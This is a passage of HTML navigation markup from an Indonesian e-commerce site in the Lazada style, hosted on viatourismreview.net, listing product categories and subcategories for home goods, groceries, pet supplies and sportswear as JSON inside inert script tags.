                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-televisi/">
                                                                                    <span>Aksesoris Televisi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_7">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"/jual-kacamata-3d-tv/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                                                <a href="https://www.viatourismreview.net/jual-home-entertainment/">
                                                                                    <span>Home Entertainment</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_7_8">
                                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"/beli-audio-player/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                                                <a href="https://www.viatourismreview.net/beli-dekorasi-rumah/">
                                                                                    <span>Dekorasi Rumah</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"/beli-wewangian-rumah/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                                                <a href="https://www.viatourismreview.net/beli-furnitur/">
                                                                                    <span>Furnitur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"/beli-furnitur-ruang-bayi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                                                <a href="https://www.viatourismreview.net/beli-peralatan-ranjang/">
                                                                                    <span>Kelengkapan Tempat Tidur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"/kasur-pelindung/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                                                <a href="https://www.viatourismreview.net/penerangan/">
                                                                                    <span>Penerangan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"/beli-senter/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                                                <a href="https://www.viatourismreview.net/beli-peralatan-mandi/">
                                                                                    <span>Peralatan Mandi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"/beli-cermin-kamar-mandi/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur-makan/">
                                                                                    <span>Alat Dapur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_5">
                                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"/beli-peralatan-dapur/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                                                <a href="https://www.viatourismreview.net/beli-binatu-kebersihan/">
                                                                                    <span>Binatu &amp; Alat Kebersihan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_6">
                                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"/tempat-sampah/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rumah/">
                                                                                    <span>Perkakas &amp; Perbaikan Rumah</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_7">
                                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"/lampu-penerangan-tempat-kerja/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                                                <a href="https://www.viatourismreview.net/Kebun &amp; Luar Ruangan/">
                                                                                    <span>Kebun &amp; Luar Ruangan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_8">
                                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                                                <a href="https://www.viatourismreview.net/beli-alat-tulis-kerajinan/">
                                                                                    <span>Alat Tulis &amp; Kerajinan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_9">
                                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"/beli-pensil-2/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                                                <a href="https://www.viatourismreview.net/beli-media-musik-dan-buku/">
                                                                                    <span>Media, Musik &amp; Buku</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_8_10">
                                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"/film/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                                                <a href="https://www.viatourismreview.net/beli-minuman/">
                                                                                    <span>Minuman</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"/beli-sirup/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                                                <a href="https://www.viatourismreview.net/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                                    <span>Bahan &amp; Bumbu Masakan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"/shop-Pasta/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                                                <a href="https://www.viatourismreview.net/shop-Cokelat-Camilan-Permen/">
                                                                                    <span>Cokelat, Camilan &amp; Permen</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"/shop-Manisan/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                                                <a href="https://www.viatourismreview.net/beli-makanan-sarapan">
                                                                                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"/shop-bar/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                                                <a href="https://www.viatourismreview.net/beli-makanan-minuman-hasil-segar">
                                                                                    <span>Buah &amp; Sayur</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"/beli-makanan-minuman-sayuran-segar/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                                                <a href="https://www.viatourismreview.net/shop-kebutuhan-rumah-tangga">
                                                                                    <span>Kebutuhan Rumah Tangga</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"/beli-makanan-minuman-cucian/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                                                <a href="https://www.viatourismreview.net/shop-makanan-hewan">
                                                                                    <span>Makanan Hewan Peliharaan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"/jual-makanan-anjing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                                                <a href="https://www.viatourismreview.net/shop-aksesoris-hewan">
                                                                                    <span>Aksesoris Hewan Peliharaan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"/beli-alat-latih-olahraga-anjing/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                                                <a href="https://www.viatourismreview.net/shop-kesehatan-hewan-peliharaan">
                                                                                    <span>Kesehatan Hewan Peliharaan</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_9_8">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"/beli-kutu-anjing/"}]
                                                                                </script>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                                                <a href="https://www.viatourismreview.net/baju-olahraga-pria/">
                                                                                    <span>Baju Olahraga Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_0">
                                                                                    [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"/gym-tote-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                                                <a href="https://www.viatourismreview.net/pakaian-olahraga-wanita/">
                                                                                    <span>Baju Olahraga Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_1">
                                                                                    [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"/gym-tote-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                                                <a href="https://www.viatourismreview.net/sepatu-dan-pakaian-olahraga-pria/">
                                                                                    <span>Sepatu Olahraga Pria</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_2">
                                                                                    [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"/jual-sepatu-jalan-pria/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                                                <a href="https://www.viatourismreview.net/sepatu-dan-pakaian-olahraga-wanita/">
                                                                                    <span>Sepatu Olahraga Wanita</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_10_3">
                                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"/jual-sepatu-jalan-wanita/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                                                <a href="https://www.viatourismreview.net/camping-dan-hiking/">
